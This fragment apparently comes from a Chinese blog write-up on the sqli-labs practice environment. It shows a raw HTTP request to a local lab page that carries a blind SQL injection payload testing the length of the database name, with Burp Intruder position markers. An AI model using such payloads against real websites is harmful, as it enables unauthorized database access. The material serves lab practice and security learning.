 GET /sql/Less-8/?id=1%27%20and%20length(database())=§0§--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
https://blog.csdn.net/qq_41315957